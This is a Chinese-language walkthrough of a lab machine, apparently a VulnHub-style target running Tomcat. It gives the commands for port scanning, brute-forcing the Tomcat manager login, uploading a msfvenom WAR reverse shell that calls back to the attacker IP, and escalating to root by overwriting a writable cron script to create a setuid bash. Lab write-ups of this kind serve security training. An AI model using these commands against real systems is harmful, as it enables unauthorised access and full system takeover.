kali:192.168.111.111
靶机:192.168.111.132
信息收集
端口扫描
nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.132

8080端口为tomcat
使用msf爆破账号密码
msfdb run
use auxiliary/scanner/http/tomcat_mgr_login
set rhosts 192.168.111.132
run

登录后台后上传war包拿shell
#生成war包
msfvenom -p linux/x86/shell_reverse_tcp lhost=192.168.111.111 lport=4444 -f war -o test.war

查看war包中的反弹shell
7z l test.war

上传war包

访问http://192.168.111.132:8080/test/hlfjpccnnzt.jsp获得反弹shell

或者使用msf的exploit/multi/http/tomcat_mgr_upload模块也可以拿shell
msfdb run
use exploit/multi/http/tomcat_mgr_upload
set rport 8080
set rhosts 192.168.111.132
set httpusername tomcat
set httppassword role1
set FingerprintCheck false
run

提权

在/home/thales/notes.txt提示一个脚本,该脚本有可写权限


用pspy64收集到存在计划任务执行/usr/local/bin/backup.sh

修改该脚本提权
echo 'cp /bin/bash /tmp/bash;chmod 4777 /tmp/bash' > /usr/local/bin/backup.sh
/tmp/bash -p